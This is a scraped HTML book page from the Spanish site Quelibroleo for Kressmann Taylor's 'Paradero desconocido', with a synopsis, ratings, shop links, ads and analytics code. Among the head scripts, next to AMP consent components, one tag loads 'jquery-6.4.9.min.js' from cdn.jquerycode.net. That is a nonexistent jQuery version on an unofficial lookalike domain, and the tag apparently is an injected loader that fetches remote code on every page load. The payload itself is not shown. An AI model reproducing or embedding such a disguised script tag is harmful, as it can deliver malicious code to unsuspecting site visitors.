

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/paradero-desconocido-2
body_size: 15916
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="FdebwbBETccIOg7P3HExsy74HT4jmvWTYq4gx0co">

        <meta name="title" content="PARADERO DESCONOCIDO - KRESSMANN TAYLOR KATHRINE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1666872462.jpg"/>
    <meta property="og:image:alt" content="PARADERO DESCONOCIDO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/paradero-desconocido-2"/>
    <meta property="og:title" content="PARADERO DESCONOCIDO - KRESSMANN TAYLOR KATHRINE"/>
    <meta property="og:description" content="Concebida como un intercambio epistolar entre Max Eisenstein, un comerciante de arte judío residente en San Francisco, y su socio comercial, Martin Schulse, que había regresado a Alemania en 1932 y escribe a su socio desde allí, Paradero desconocido cuenta el trágico desarrollo de una amistad y la h..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PARADERO DESCONOCIDO",
    "author": {
        "@type": "Person",
        "name": "KRESSMANN TAYLOR, KATHRINE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.80",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "10"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1666872462.jpg",
    "description": "Concebida como un intercambio epistolar entre Max Eisenstein, un comerciante de arte judío residente en San Francisco, y su socio comercial, Martin Schulse, que había regresado a Alemania en 1932 y escribe a su socio desde allí, Paradero desconocido cuenta el trágico desarrollo de una amistad y la h..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PARADERO DESCONOCIDO - KRESSMANN TAYLOR KATHRINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PARADERO DESCONOCIDO - KRESSMANN TAYLOR KATHRINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Concebida como un intercambio epistolar entre Max Eisenstein, un comerciante de arte judío residente en San Francisco, y su socio comercial, Martin Schulse, que había regresado a Alemania en 1932 y escribe a su socio desde allí, Paradero desconocido cuenta el trágico desarrollo de una amistad y la h...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PARADERO DESCONOCIDO - KRESSMANN TAYLOR KATHRINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Concebida como un intercambio epistolar entre Max Eisenstein, un comerciante de arte judío residente en San Francisco, y su socio comercial, Martin Schulse, que había regresado a Alemania en 1932 y escribe a su socio desde allí, Paradero desconocido cuenta el trágico desarrollo de una amistad y la h...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/paradero-desconocido-2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PARADERO DESCONOCIDO - KRESSMANN TAYLOR KATHRINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Concebida como un intercambio epistolar entre Max Eisenstein, un comerciante de arte judío residente en San Francisco, y su socio comercial, Martin Schulse, que había regresado a Alemania en 1932 y escribe a su socio desde allí, Paradero desconocido cuenta el trágico desarrollo de una amistad y la h...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/paradero-desconocido-2" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "FdebwbBETccIOg7P3HExsy74HT4jmvWTYq4gx0co";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/paradero-desconocido-2', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="FdebwbBETccIOg7P3HExsy74HT4jmvWTYq4gx0co">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="FdebwbBETccIOg7P3HExsy74HT4jmvWTYq4gx0co">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1666872462.jpg" alt="PARADERO DESCONOCIDO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788418968990';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="341912">
                            <div style="float:left">
                                <h3>PARADERO DESCONOCIDO <small><a href="https://quelibroleo.com/autores/kressmann-taylor-kathrine">KRESSMANN TAYLOR, KATHRINE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1666872462.jpg" alt="Portada de PARADERO DESCONOCIDO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.80">
                                            8,80
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="10">
                                                10 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/salamandra">SALAMANDRA</a></li>
                                                <li><span>Año de edición</span> 2022</li>
                                                <li><span>ISBN</span> 9788418968976</li>
                                                                                                    <li><span>ISBN digital</span> 9788418968990</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PARADERO+DESCONOCIDO https%3A%2F%2Fquelibroleo.com%2Fparadero-desconocido-2 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/paradero-desconocido-2', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/paradero-desconocido-2"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418968976&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788418968976" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418968990&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PARADERO DESCONOCIDO">
                            <input type="hidden" name="id_libro" value="341912" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="KRESSMANN TAYLOR, KATHRINE" id="autor">
                            <input type="hidden" name="_token" value="FdebwbBETccIOg7P3HExsy74HT4jmvWTYq4gx0co">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Concebida como un intercambio epistolar entre Max Eisenstein, un comerciante de arte judío residente en San Francisco, y su socio comercial, Martin Schulse, que había regresado a Alemania en 1932 y escribe a su socio desde allí, Paradero desconocido cuenta el trágico desarrollo de una amistad y la historia de una amarga venganza. Construida con un suspense insuperable, desconcertantemente breve, en el que no sobra ni falta una palabra, esta novela magistral describe vívidamente el veneno en descomposición del nacionalsocialismo. Un relato visionario que, sin asomo de complacencia ni demagogia y un final sorprendente, expone la tragedia íntima y colectiva de la Alemania nazi.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.569 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			489 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.674 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.693 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.278 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
